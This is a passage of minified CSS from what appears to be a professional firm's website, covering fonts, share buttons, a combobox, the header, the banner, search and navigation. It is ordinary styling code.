format('woff');font-weight:200;font-style:italic}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-thin-webfont.woff') format('woff');font-weight:100;font-style:normal}@font-face{font-display:swap;font-family:'montserrat';src:url('../sp_class/assets-t1764202540/fonts/montserrat/montserrat-thinitalic-webfont.woff') format('woff');font-weight:100;font-style:italic}
/* sp_class/assets/css/fs.sharebutton.css
 */
[class^="addthis_button_"] .defaultShareIcon,
[class^="socialshare_button_"] .defaultShareIcon{width:16px;height:16px;vertical-align:middle;position:relative;top: -0.1em}.blogPosts .addthis [class^="addthis_button_"] .defaultShareIcon,
.blogPosts .socialshare [class^="socialshare_button_"] .defaultShareIcon{display:inline-block}#socialShareList{display:none;position:absolute;top:0;left:0;padding: .8em 1.3em;background:rgba(255,255,255,.98);box-shadow:0 1px 3px 1px rgba(0,0,0,.2);border-radius:0 2px 2px 2px;line-height:1.8;z-index:999999;width:auto;margin:0;text-align:left;min-width:147px}#socialShareList
img{filter:grayscale(100%)}#socialShareList
a{color:#595959}#socialShareList.buttonHovered,#socialShareList.hasFocus{display:block}#socialShareList.hasHover{background:red}#socialShareList.dropUp{box-shadow:0 -1px 3px 1px rgba(0,0,0,.2);border-radius:2px 2px 2px 0}#socialShareList.dropRight{border-radius:2px}#socialShareList{white-space:nowrap}#socialShareList.fixWhiteLinks
a{color:#333}#socialShareList
img{display:inline-block;height:1em;width:1em;vertical-align:baseline;border-radius:3px;margin-right: .5em;position:relative;top: .15em}.addthis_toolbox>a,.socialshare_toolbox>a{margin-bottom:5px;line-height:initial}.addthis_pill_style,.socialshare_pill_style{background:#EF7945;color:white;display:inline-block;border-radius:2px;padding:3px
3px 2px 0;box-sizing:border-box;vertical-align:top;text-decoration:none;font-size:11px;text-align:center}.addthis_pill_style .defaultShareIcon,
.socialshare_pill_style
.defaultShareIcon{height:14px;width:14px;vertical-align:middle;background:red;position:relative;top: -0.1em}
/* sp_class/assets/css/fs.combobox.css
 */
.fsComboBox [role="textbox"]{box-sizing:border-box;width:100%;height:calc(1em  +  22px);padding:5px;border:1px
solid black;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background-color:white}.fsComboBox [role="textbox"]::after{content:'';position:absolute;right:15px;top:calc(50% - 8px);height:8px;width:8px;border:solid currentColor;border-width:0 0 1px 1px;transform:rotate(-45deg);transform-origin:25% 75%}.fsComboBox[aria-expanded="true"] [role="textbox"]::after{transform:rotate(-225deg)}.fsComboBox button::after{content:'\a0×'}.fsComboBox
button{border:none;margin:0
5px 0 0;padding:0
.5em;width:auto;overflow:visible;background:#ddd;color:inherit;font:inherit;text-transform:inherit;text-align:inherit;box-sizing:border-box;display:inline-flex;-webkit-font-smoothing:inherit;-webkit-appearance:none}.fsComboBox button:not(:only-child){max-width:calc(50% - 5px - 1.1em)}.fsComboBox button
span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.fsComboBox button:is(:hover,:focus){background:#eee}.fsComboListBox{display:none;z-index:99999;outline:0;position:absolute;list-style:none;background-color:#fff;font-size:1em;width:100%;box-sizing:border-box;margin:0;padding:0;border:1px
solid black;border-top-width:0;margin-top: -1px;max-height:max(200px,50vh);overflow:auto}.fsComboListBox.open{display:block}.fsComboListBox:empty::after{content:'No options';font-style:italic;display:block}.fsComboListBox li,.fsComboListBox::after{padding:10px
15px;margin:0;position:relative}.fsComboListBox li[aria-disabled=true]{display:none}.fsComboListBox li
label{pointer-events:none}.fsComboListBox li:is(.active,:hover,:focus-within){background-color:#ddd;color:black}
/* css/default.css
 */
html{max-width:320px;overflow-y:scroll;overflow-x:visible;color:#000;font-family:'Montserrat',Arial,sans-serif;line-height:1.52;--min-font-size:16;--max-font-size:19;--fluid-start:767;--fluid-end:1600;--black:#393939;--logogray:#4C4C4C;--bordergray:#CCC;--limegreen:#88B443;--limegreen:#79A03B;--palelimegreen:#A9C379;--lightgreen:#A3C46F;--darkolivegreen:#5C7F24;--cyanblue:#0095A9;--darkpurple:#534588;--slateblue:#4A6A8B;--darkblue:#3A5776;--lightblue:#a5c9ce;--orange:#B67038;--burntorange:#B16225;--peach:#FFE1CC}h1, h2, h3, h4, h5, h6, p, li, .title, .abstract, .ghostHeader, .abstract, .expandButton, button.toggleExpand,
#homeCapabilitiesList li,
.subNavList li,
#bioTitle,
#tabLinks a,
.position,
#bannerTitle,
.featuredtitle,
#areaLinkNav,
#areaLinkNav button,
#homeAnimation .image::before,blockquote,h1#contentPageTitle,.info{font-size:calc(var(--max-font-size) * 1px);font-size:max(
var(--min-font-size) * 1px, min(
var(--max-font-size) * 1px,
var(--min-font-size) * 1px + (var(--max-font-size) - var(--min-font-size)) * ((100vw - var(--fluid-start) * 1px) / (var(--fluid-end) - var(--fluid-start)))
));margin-top:max(
var(--min-margin-top) * 1px, min(
var(--max-margin-top) * 1px,
var(--min-margin-top) * 1px + (var(--max-margin-top) - var(--min-margin-top)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));margin-bottom:max(
var(--min-margin-bottom) * 1px, min(
var(--max-margin-bottom) * 1px,
var(--min-margin-bottom) * 1px + (var(--max-margin-bottom) - var(--min-margin-bottom)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));padding-top:max(
var(--min-padding-top) * 1px, min(
var(--max-padding-top) * 1px,
var(--min-padding-top) * 1px + (var(--max-padding-top) - var(--min-padding-top)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));padding-bottom:max(
var(--min-padding-bottom) * 1px, min(
var(--max-padding-bottom) * 1px,
var(--min-padding-bottom) * 1px + (var(--max-padding-bottom) - var(--min-padding-bottom)) * ((100vw - (var(--fluid-start) * 1px)) / (var(--fluid-end) - var(--fluid-start)))
));--min-font-size:max(16, calc(var(--max-font-size) * .7));--min-margin-bottom:max(10, calc(var(--max-margin-bottom) * .5));--min-margin-top:max(10, calc(var(--max-margin-top) * .5))}html:not([data-whatintent="keyboard"]) *:focus{outline:0}@media (min-width: 321px){html{max-width:unset;overflow-x:hidden}}body{position:relative;min-width:320px;overflow-x:hidden;--min-font-size:17;--max-font-size:19;max-width:1790px;margin:0
auto;padding:0
16px 0 16px;background:#fff;box-sizing:border-box}@media (min-width: 920px){body{padding:0
44px 0 44px}}@media (min-width: 1024px){body{overflow-x:unset}}@media (min-width: 1350px){body{padding:0
80px 0 80px}}p{margin:0.5em 0 1.25em 0}td p:first-child{margin-top:0;padding-top:0}td p:last-child{margin-bottom:0;padding-bottom:0}b,strong{font-weight:bolder}b b,
strong strong,
strong b,
b
strong{font-weight:inherit}p[style*='padding-left: 30px'],
td p[style*='padding-left: 30px']{padding-right:30px}p[style*='padding-left: 60px'],
td p[style*='padding-left: 60px']{padding-right:60px}p[style*='padding-left: 90px'],
td p[style*='padding-left: 90px']{padding-right:90px}sup,sub{line-height:0}blockquote{width:80%;padding:15px
30px;margin-top:30px;margin-bottom:30px;max-width:800px;border-left:6px solid var(--burntorange);box-sizing:border-box}a{color:var(--burntorange);text-decoration:none}a:hover,a:focus{border-bottom:1px solid currentColor}mark{background:var(--burntorange);color:white}main,nav,footer{display:block}a[href^="tel:"]{color:inherit !important;text-decoration:inherit !important}h1,h2,h3,h4,h5,h6{padding:0;--max-margin-top:55;--max-margin-bottom:20;color:var(--black);line-height:1.25}h1,#bannerTitle{color:inherit;font-weight:300;--min-font-size:38;--max-font-size:64;line-height:1.25}h2{font-weight:300;--max-font-size:44;color:var(--slateblue)}h2.customSectionTitle{font-size:1.5rem;font-weight:400;margin-top:2rem;margin-bottom:1rem}#subContent
h2{font-size:18px;text-transform:uppercase;font-weight:500;color:var(--burntorange);--min-margin-top:20;--max-margin-top:30}h2.itemMatches{margin:0;font-weight:500;font-size:18px;color:var(--black);text-transform:uppercase}h3{--max-margin-bottom:30;color:var(--slateblue);--max-font-size:40;font-weight:300}h4{--max-margin-top:20;--max-font-size:26;--max-margin-bottom:18;font-weight:400;color:var(--slateblue)}h5{font-weight:500;text-transform:uppercase;color:var(--darkpurple);--max-margin-top:20;--min-font-size:16;--max-font-size:18;--max-margin-bottom:10}h6{font-weight:bolder;--min-font-size:14;--max-font-size:22}ul,ol{margin:0
0 1em 0;padding:0}ol{padding-left:1em}li{margin:1em
0em 1em 1.5em;padding:0}li~li{margin-top:1em}ol ol,
ul
ul{margin: .5em 0 0 0;padding:0}ol>ol,ul>ul{margin-left:1.5em}img{border:0}:not(td) > p img,
:not(td) > h1 img,
:not(td) > h2 img,
:not(td) > h3 img,
:not(td) > h4 img,
:not(td) > h5 img,
:not(td) > h6 img,:not(td)>img[src*="htmldocuments/uploads"]{max-width:100%;height:auto}#content>*>:first-child,#content>*>:first-child>:first-child{margin-top:0}@media (max-width: 767px){#mainContent table[style*=width]{width:100% !important;height:auto !important}}@media (max-width: 500px){p>img,p>a:not(sp_pencil)>img{float:none !important;width:100% !important;height:auto !important;margin:10px
0 18px 0 !important}}#footer::before,#homeNewsHeader::before,#homeCapabilities::before,#staticTextRow6::before,#lowerContentSpotlights::before,#tabLinks::before,#header::before,#topNews::before,.standardSearchForm::before,#newsroomTrending::before,#footerSubscribe::before,#area_hierarchy::before,.letterLinks::before,#bioInfoWrapper::before{content:'';position:absolute;z-index: -1;top:0;bottom:0;left:calc(50% - 50vw);width:100vw;background:inherit}#logo svg,#banner,.letterLinks>*,.bioList>ul>li,#homeNewsHeader,#footerSocial{transition-property:top,right,bottom,left,width,height,max-width,max-height,min-width,min-height,padding,margin;transition-duration:500ms;transition-timing-function:ease}.errors,.mandatory{color:#c33}.errors
a{color:inherit;text-decoration:underline}table.results_list{border-collapse:collapse;width:100%}table.results_list
th{text-align:left}table.results_list td:not(:last-child){padding-right:10px}@media (max-width: 767px){table.results_list,
table.results_list td,
table.results_list
tr{display:block}table.results_list
th{display:none}}#captcha_wrapper{grid-column-start:1;clear:both;float:none;height:auto}#captcha_wrapper
img{display:inline-block;margin:2px
10px 0 0}#captcha_wrapper
button.reloadCode{display:inline-block;position:relative;margin:12px
0 0 0;padding:0.25em;width:2.25em;height:2.25em;background:transparent;box-sizing:border-box;border:0;font-size:12px;vertical-align:top;-webkit-appearance:none}.reloadCode.loading{animation:reloadRotate 600ms linear 10}@keyframes
reloadRotate{100%{transform:rotate(360deg)}}.reloadCode:before,.reloadCode:after{content:"";display:block}.reloadCode:before{width:1.5em;height:1.5em;border:0.125em solid currentColor;border-top-color:transparent;border-radius:50%;transform:rotate(45deg)}.reloadCode:after{position:absolute;top:0;left:50%;width:0;height:0;border-width:0.3125em 0 0.3125em 0.5em;border-style:solid;border-color:transparent transparent transparent currentColor}.itemList ul,
.itemList ul
li{list-style:none;margin-left:0}.itemList > ul
li{margin:0em
0em .8em 0em}#resultPageLinks{margin:1em
0}#resultPageLinks a,
#resultPageLinks
span{margin-left:7px;padding:0
3px 2px}#resultPageLinks
span{border-bottom:2px solid #333}.expandButton button,
.collapseButton button,button.toggleExpand{margin:0
0 15px !important;padding:0
!important;background:none !important;border:none;color:var(--burntorange);font-weight:600;text-transform:inherit;text-align:inherit;cursor:pointer}button.toggleExpand
span{font:inherit}.expandButton button,
.collapseButton
button{text-decoration:none;cursor:pointer}.expandButton
button{padding-right:35px !important;border-bottom:1px solid transparent}.expandButton button:hover,
.expandButton button:focus{border-bottom:1px solid currentColor;background:url([data-uri]) 100% calc(50% - 2px) no-repeat !important;background-size:20px auto !important}.expandButton:hover,.expandButton:focus,.collapseButton:hover,.collapseButton:focus,button.toggleExpand:hover,button.toggleExpand:focus{color:#888}.expandButton.expanded{display:none}.expandableContent{display:none;overflow:hidden}.extraItems{display:none;overflow:hidden}.extraItems>:first-child{margin-top:0}.contentJump{display:block;position:absolute;z-index:999;top:5px;right:50%;padding:5px
15px;background:white}.contentJump:not(:focus),.contentJump:not(:focus)::selection{z-index: -1;color:transparent !important;background:transparent !important;pointer-events:none}#jumpPage{top:auto}#header{position:relative;z-index:2000;top:0;left:0;width:100%;height:110px;background:rgba(255,255,255,1);box-sizing:border-box}.swoosh{display:none;position:absolute;z-index: -1;top: -150px;width:100vw;left:calc(50% - 50vw)}#header
.swoosh{height:calc(100%  +  35px);overflow:hidden;top: -34px}#mainNav
.swoosh{opacity: .43 !important;width:105%}.swoosh
svg{display:block;width:105%;height:auto;fill:#E3E3E3;opacity: .90}#logo{display:inline-block;position:relative;width:230px;z-index:9999;margin:31px
0 0 0}#logo
svg{display:block;width:100%;height:auto;fill:#000;transition:fill 0.5s ease-out}body.mobileActive #logo
svg{fill:#FFF}@media (min-width: 600px){#header{height:116px;background:none}#header::before{background:#fff}#logo{width:345px;margin-top:20px}}@media (min-width: 768px){#header{width:calc(100% - 32px);left:16px}#header::before{background:#fff;opacity: .85}body.scrolled #header::before{opacity:1}.swoosh{display:block}}@media (min-width: 920px){}@media (min-width: 1024px){#header{position:absolute;width:calc(100% - 88px);left:44px}.swoosh{top: -34px}}@media (min-width: 1120px){#logo
svg{max-width:unset}}@media (min-width: 1200px){#header{position:fixed}}@media (min-width: 1350px){#header{position:fixed;width:calc(100% - 160px);left:80px}}#banner{position:relative;margin-bottom:max(50px,
min(90px, 50px + (90 - 50) * ((100vw - 767px) / (1600 - 767))
))}body.noBannerMargin
#banner{margin-bottom:0}#bannerImage{position:absolute;left:calc(50% - 50vw);width:100vw;height:100%;overflow:hidden}#bannerImage
img{display:block;width:100%;height:100%;object-fit:cover}#bannerImage::after{content:'';position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to top, rgba(0,0,0, .97) 0%, transparent 40%);opacity: .77}body.blackBannerItems #bannerImage::after{background-image:linear-gradient(to top, rgba(255,255,255, .97) 0%, transparent 40%)}#bannerContent{position:relative;z-index:10;display:flex;align-items:center;min-height:250px;text-align:center;color:#fff}body.blackBannerItems
#bannerContent{color:var(--black)}#bannerContent
.aligner{width:100%}#bannerContent
*{color:inherit}#bannerContent
#bannerTitle{margin:0
auto;width:100%;max-width:900px}body.tallBanner
#bannerContent{min-height:350px}#bannerContent
p{font-size:18px;font-weight:500;letter-spacing:1px;text-transform:uppercase}@media (min-width: 1024px){#bannerContent{min-height:509px}body.tallBanner
#bannerContent{min-height:697px}#bannerContent
.aligner{margin-top:116px}}#searchJump{display:block;position:absolute;z-index:10000;top:calc(50% - 15px);right:0;width:30px;line-height:1;cursor:pointer}body.mobileActive
#searchJump{position:fixed;right:16px;top:43px}#searchJump
svg{display:block;width:100%;height:auto;fill:var(--slateblue)}body.mobileActive #searchJump
svg{fill:#FFF}#searchJump:hover svg,
#searchJump:focus
svg{opacity:1;fill:var(--cyanblue);transition:fill 0.3s, opacity 0.3s}#searchJump:hover,#searchJump:focus{border:none}body.mobileActive #searchJump:hover svg,
body.mobileActive #searchJump:focus
svg{opacity:0.7}@media (min-width: 920px){#searchJump{right:0}body.mobileActive
#searchJump{right:44px}}@media (min-width: 1440px){#searchJump{top:38px;right:30px}}@media (min-width: 1900px){#searchJump{}}#siteSearch{opacity:0;visibility:hidden;position:fixed;z-index:9999;top:0;left:0;right:0;background:rgba(0,0,0,.85) !important;height:0;overflow:hidden;transition:opacity 0.25s, height 0s 1s, visibility 0s 1s}#siteSearch:target,#siteSearch.target{opacity:1;visibility:visible;height:100vh;transition:opacity 0.25s, height 0s}#siteSearch>div{display:flex;justify-content:center;align-items:stretch;width:70vw;min-width:290px;max-width:1500px;margin:20vh auto auto auto;border-bottom:2px solid white !important}#siteSearch div>*:not(label){display:block;overflow:hidden;margin:0;background:none}#siteSearch div
button{position:static;margin-left:2px;padding:10px;border:0;cursor:pointer}#siteSearch div button
img{height:25px;width:25px;aspect-ratio:25/25}#siteSearch
input#searchtext2{flex-grow:1;width:80%;min-height:auto;padding:2px
2px 2px 5px;border:0;color:white;font:inherit;font-size:30px;font-weight:bold}#searchClose{display:none}#searchClose{display:block;position:absolute;top:15px;right:10px;width:0;height:0;overflow:hidden;padding:28px
28px 0 0;background:none !important;border:none;box-sizing:border-box;color:inherit;font:inherit;font-size:0;text-align:inherit;text-transform:inherit;cursor:pointer}#searchClose::after,#searchClose::before{content:'';display:block;position:absolute;top: -2px;bottom: -2px;left:50%;width:0;border:1px
solid white;border-radius:4px;transform:rotate(-45deg)}#searchClose::before{transform:rotate(45deg)}#searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;top:calc(20vh  +  54px);left:calc(50% - 145px);width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}.searchPopup>*{display:block;width:100%;margin:0;padding:12px
32px;box-sizing:border-box;font-size:18px !important;line-height:1.4}.searchPopup
.selectable{border-bottom:1px solid #DDD}.searchPopup .selected,
.searchPopup .selectable:hover{position:relative;background:#ebebeb;color:inherit}#inlineSearchPopup{position:absolute;top:100%;left:0;width:100%;max-height:350px}.searchPopup{display:block;position:fixed;z-index:10000;top:calc(20vh  +  54px);left:calc(50% - 145px);width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);overflow:auto;background:white;box-shadow:0 4px 8px rgba(0,0,0,0.5)}.searchPopup
a{background:none;color:black;font-weight:normal;text-shadow:none}.searchPopup *
p{margin:0;padding:0}.searchPopup
.link{font-weight:bold}.searchPopup .selected::after{content:'»';position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;background:white;border-radius:50%;box-shadow:0 0 1px black;color:#999;line-height:1.3em;text-align:center}.searchPopup .popupHeader,#allSearch{position: -webkit-sticky !important;position:sticky !important;top:0;margin-top:0;background:#4D4D4D;color:white;font-size:18px !important;padding-top:12px;padding-bottom:12px;z-index:1}.searchPopup .popupHeader
a{display:block;border-bottom:0}.searchPopup .popupHeader:not(.selected) a,
#allSearch:not(.selected) a{color:inherit}.acBio{padding:0}.acBio
.text{display:flex;flex-direction:column;justify-content:center;padding:16px
0}.acBio .text
*{font-size:inherit}.acBio .results_list>div{display:flex}.acBio
a{font-weight:600}.acBio
.photo{padding:0
34px 0 0}.acBio .photo
img{display:block;max-height:94px;border:1px
solid #ccc}#allSearch{top:auto;bottom:0;position: -webkit-sticky;position:sticky;bottom:0;width:100%;margin:0px;padding:10px
38px;background:#4A6A8B;font-size:16px !important}#allSearch
a{color:white !important}#allSearch a:hover,
#allSearch a:focus{text-decoration:underline}@media (min-width: 501px){#searchPopup,.searchPopup{left:calc(50% - 50vw + 15vw)}}#mainNav{position:relative;font-weight:400;line-height:normal}#mainNav ul,
#mainNav
li{list-style:none;position:relative;margin:0;padding:0;text-align:left}#mainNav>ul{width:100%}#mainNav
a{color:var(--black);text-decoration:none}#mainNav li>a{display:block;padding:10px
0;border:none}#mainNav
li{margin:0
25px}#mainNav>ul+ul>li{margin:0}#mainNav li
li{margin:0}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{color:var(--burntorange);text-decoration:none}#mainNav ul,
#mainNav ul
li{background:inherit;font-size:inherit}#mainNav > ul
ul{display:none;position:absolute}#mainNav>ul:first-of-type>li:hover>a,#mainNav>ul:first-of-type>li:focus>a,#mainNav>ul:first-of-type>li:focus-within>a{background:none;color:#79797A;color:var(--cyanblue);border-bottom:1px solid var(--palelimegreen)}#mainNav>ul+ul>li>a:hover,#mainNav>ul+ul>li>a:focus{color:var(--slateblue);color:var(--cyanblue)}@media (min-width: 1440px){#mainNav{display:flex;position:absolute;z-index:9999;top:50px;right:80px}#mainNav
.swoosh{display:none}#mainNav>ul,#mainNav>ul>li{display:inline-block;background:none}html:not([data-whatintent="touch"]) #mainNav > ul :hover > ul,
#mainNav > ul .touchOpen > ul,
#mainNav > ul .keepOpen>ul{display:block}#mainNav>ul:first-of-type>li:hover>a,#mainNav>ul:first-of-type>li:focus>a,#mainNav>ul:first-of-type>li:focus-within>a{color:#79797A}#mainNav > ul .keepOpen>ul:focus-within{display:block}#mainNav > ul > li:nth-last-child(-n + 2):hover > ul
ul{left:inherit;right:100%}#mainNav > ul
ul{left:calc(50% - 145px);width:290px;background:#fff;padding:40px
45px 40px;box-sizing:border-box}#mainNav>ul>li>a{white-space:nowrap;font-size:26px}#mainNav > ul > li
li{margin-bottom:8px;font-size:18px;font-weight:300}#mainNav>ul+ul>li>a{font-size:14px;text-transform:uppercase;font-weight:300;letter-spacing:1px}#mainNav > ul + ul > li:not(:last-child) a::after{position:relative;content:'|';display:inline-block;padding:0
14px;color:#B2B2B2}#mainNav li li>a{color:#575252}#mainNav > ul > li > ul .current>a:not(:hover):not(:focus){color:#000;background:none}#mainNav>ul>li.current>a:not(:hover):not(:focus){background:none;color:var(--slateblue)}#mainNav .subNavHeader,#subNavBack{display:none}#mainNav > ul li > ul
ul{display:none !important;top:0;left:100%}#mainNav>ul:not(:only-child){display:flex;justify-content:flex-end}#mainNav>ul+ul{position:absolute;right:25px;top: -25px;width:auto}#mainNav > ul + ul
ul{display:none !important}#mainNav>ul+ul>li{}#mainNav>ul+ul>li>a{padding:3px
0}#mainNav>ul+ul>li>a:first-child::after{left:0;right:0}#mainNav>ul+ul>li:focus-within>a{background:none !important}button#navToggle{display:none}}@media (max-width: 1439px){#mainNav,
#mainNav li
ul{position:fixed;display:block;visibility:hidden;z-index:9998;top: -800px;right:0;left:auto;width:100%;height:100vh;max-height:800px;padding:105px
0px 10px;background:rgba(91,120,150, 1);box-sizing:border-box;box-shadow:0 0 200px 15px rgba(0,0,0,.8);transition:top 0.7s;overflow-x:hidden;overflow-y:hidden}#mainNav li
ul{padding-top:140px}#mainNav
a{color:#fff}#mainNav,
#mainNav li
ul{padding-right:44px}#mainNav
ul{max-width:408px}#mainNav ul,
#mainNav ul
li{background:none}#mainNav ul li
a{padding:18px
0}#mainNav > ul:last-child li:not(.subNavHeader)>a{padding:0;font-size:19px;font-weight:300}#mainNav > ul:last-child
li{margin-bottom:25px}#mainNav{display:flex;flex-direction:column;align-items:flex-end;padding-left:0px}#mainNav::before{display:none}#mainNav>ul{padding-left:0px;padding-right:0px}#mainNav.target{top:0;left:auto !important;right:0 !important}html[data-whatintent="keyboard"] #mainNav li:not(.touchOpen)>ul{visibility:hidden}#mainNav li
ul{opacity:0;box-shadow:none;transition:opacity 500ms ease, top 500ms linear;max-width:unset;left:auto !important;right:0;width:100%}#mainNav li ul
li{overflow:hidden}#mainNav li ul li
a{display:block;float:right;width:100%;max-width:408px;padding-bottom:12px}#mainNav.target,
#mainNav li.touchOpen>ul{visibility:visible}#mainNav li.touchOpen>ul{top:0;opacity:1;transition:opacity 500ms ease}#mainNav ul,
#mainNav
li{display:block;margin:0;padding:0}#mainNav
a{}#mainNav li.current>a{color:var(--bordergray)}#mainNav>ul:first-of-type{margin-bottom:35px}#mainNav>ul:first-of-type>li{font-size:24px;border-bottom:1px solid var(--bordergray)}#mainNav > ul > li:hover > a,
html[data-whatintent="keyboard"] #mainNav > ul > li:focus-within > a,
#mainNav > ul:first-of-type > li:hover > a, #mainNav > ul:first-of-type > li:focus > a, #mainNav > ul:first-of-type > li:focus-within > a,
#mainNav a:hover,
#mainNav a:focus{background:none;color:var(--bordergray) !important}#mainNav
a{border-bottom:none !important}#mainNav > ul ul>li{font-size:19px;text-transform:none}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{background:none;color:var(--bordergray)}#mainNav > ul:first-of-type > li > a:first-child:not(:last-child)::after,
#mainNav li.subNavHeader a::after{content:'';position:absolute;top:24px;right:0;width:20px;height:14px;background:url([data-uri]) no-repeat}#mainNav
#subNavBack{position:absolute;top:90px;right:44px;width:100%;max-width:408px;overflow:visible}#mainNav #subNavBack
a{position:relative;margin-left:1px;text-transform:uppercase;font-size:16px;font-weight:300;letter-spacing:1px}#mainNav
li.subNavHeader{margin-top:12px;margin-bottom:18px;font-size:24px}#mainNav li.subNavHeader
a{padding-bottom:12px;border-bottom:1px solid #DBDBDB !important;color:#fff}#mainNav #navButton-professionals ul
li#megaSearch{display:none !important}button#navToggle{display:block;position:absolute;z-index:9999;top:calc(50% - 14px);right:60px;font-size:0}.mobileNav{display:inline-block;overflow:visible;margin:0;padding:4px;background-color:transparent;border:0;color:inherit;font:inherit;text-transform:none;cursor:pointer;transition-timing-function:linear;transition-duration: .15s;transition-property:opacity,filter}button#navToggle.mobileNav.isActive{position:fixed;top:45px;right:85px}.mobileNav.isActive:hover,.mobileNav.isActive:focus,.mobileNav:hover,.mobileNav:focus{opacity: .7}.mobileNavBox{position:relative;display:inline-block;width:40px;height:22px}.mobileNavBox
span{display:block;top:50%;margin-top: -2px}.mobileNavBox
span{position:absolute;top:10px;width:40px;height:4px;background-color:var(--slateblue);border-radius:4px;transition-timing-function:ease;transition-duration: .15s;transition-property:transform}.mobileNav.isActive .mobileNavBox
span{width:30px;height:2px;background-color:#fff}.mobileNav.isActive:hover .mobileNavBox span,
.mobileNav.isActive:focus .mobileNavBox span,
.mobileNav:hover .mobileNavBox span,
.mobileNav:focus .mobileNavBox
span{opacity: .7}.mobileNavBox span:first-child{top:0}.mobileNavBox span:last-child{top:20px}.mobileNavLabel{display:none}.mobileNavSpring .mobileNavBox
span{top:0px}.mobileNavSpring .mobileNavBox :first-child{top:10px;transition:top .1s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring .mobileNavBox :last-child{top:20px;transition:top .2s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring.isActive .mobileNavBox :nth-child(2){transition-delay: .22s;background-color:transparent !important}.mobileNavSpring.isActive .mobileNavBox :first-child{top:0;transition:top .1s cubic-bezier(.33333, 0, .66667, .33333) .15s, transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(45deg)}.mobileNavSpring.isActive .mobileNavBox :last-child{top:0;transition:top .2s cubic-bezier(.33333, 0, .66667, .33333), transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(-45deg)}}@media (max-width: 1349px){button#navToggle.mobileNav.isActive{right:95px}}@media (max-width: 919px){#mainNav>ul{width:100%;margin-left:0px}#mainNav,
#mainNav li
ul{padding-right:16px;padding-left:16px;overflow-y:auto}#mainNav li
ul{padding-top:120px}#mainNav > ul:first-of-type li
ul{padding-top:135px}#mainNav
#subNavBack{right:15px;top:105px}button#navToggle,button#navToggle.mobileNav.isActive{right:50px}}@media (max-width: 450px){#mainNav
#subNavBack{left:15px;right:auto}}ul.subNavList{margin-top:50px}ul.subNavList
li{list-style:none;margin:0
0 0.8rem;padding:0;line-height:1.2;font-weight:300;font-size:18px}ul.subNavList
ul{padding-left:10px}ul.subNavList li.here > a,
ul.subNavList li.hereParent>a{color:inherit}#banner
#subNav{position:absolute;bottom:0;left:0;width:100%;padding:0;margin:0;border-top:1px solid #535353}#banner
ul.subNavList{display:flex;justify-content:center;padding:0;margin:0}#banner ul.subNavList
li{position:relative;margin:0;text-align:center}#banner ul.subNavList li:not(:last-child){margin-right:max(40px,
min(80px, 40px + (80 - 40) * ((100vw - 767px) / (1920 - 767))
))}#banner ul.subNavList li
a{display:flex;align-items:center;height:100%;padding:24px
0;box-sizing:border-box;border:none}#banner ul.subNavList li.here a::before,
#banner ul.subNavList li a:hover::before,
#banner ul.subNavList li a:focus::before{content:'';display:block;width:100%;height:1px;position:absolute;top:0;left:0;background:var(--lightgreen)}#banner ul.subNavList li:hover,
#banner ul.subNavList li:focus{color:#D5D1CE}#banner ul.subNavList li.here
a{color:var(--lightgreen)}.expandableHeading,h4.sectionTitle{position:relative;font-weight:400;cursor:pointer;color:var(--black);margin:0;--min-font-size:20;--max-font-size:26;line-height:1.25}.expandableHeading button,h4.sectionTitle{display:block;width:100%;margin:0
!important;padding:20px
60px 20px 0 !important;background:none !important;border:none;border-bottom:1px solid var(--bordergray);color:inherit;text-transform:inherit;text-align:inherit;cursor:pointer;box-sizing:border-box}.expandableHeading button::after,
h4.sectionTitle::after,
div.listColumn.areaToggle
.areaExpand{content:'';display:block;position:absolute;right:0;top:calc(50% - 24px);width:48px;height:48px;background:url([data-uri]) center no-repeat;background-size:43px}.expandableHeading button:hover,
h4.sectionTitle:hover,
.expandableHeading button:focus,
h4.sectionTitle:focus,
div.listColumn.areaToggle a:hover{color:var(--burntorange)}.expandableHeading button:hover::after,
h4.sectionTitle:hover::after,
.expandableHeading button:focus::after,
h4.sectionTitle:focus::after,
div.listColumn.areaToggle
.areaExpand.expanded{background:url([data-uri]) no-repeat;background-size:100%}.expandableHeading.expanded button::after,
h4.sectionTitle.isOpen::after,
div.listColumn.areaToggle
.areaExpand.expanded{transform:rotate(180deg);background:url([data-uri]) no-repeat;background-size:100%}.expandableHeading.expanded
button{border:none}.expandableHeading.expanded+div.expandableContent{border-bottom:1px solid var(--bordergray)}@media (max-width: 1023px){#tabLinks{display:none}h4.sectionTitle{display:block}.contentSection{display:block !important}.contentSection>*{display:none;padding:10px
0 10px 0}#tabLinks
a#tabViewAll{display:none}}@media (min-width: 1024px){#tabLinks{position:absolute;bottom:0;left:0;z-index:10;width:100%;display:flex}#tabLinks::before{background:#000;opacity: .42}#tabLinks
a{display:flex;align-items:center;min-height:66px;color:#fff;margin:0;--min-font-size:14;--max-font-size:18;font-weight:500;border-bottom:none !important}#tabLinks a:not(:last-child){margin-right:max(30px,
min(77px, 30px + (77 - 30) * ((100vw - 1024px) / (1920 - 1024))
))}#tabLinks
.current{color:var(--lightgreen);border-top:1px solid currentColor}#tabLinks a:hover,
#tabLinks a:focus{color:var(--lightgreen)}.sectionTitle{display:none}#tabLinks
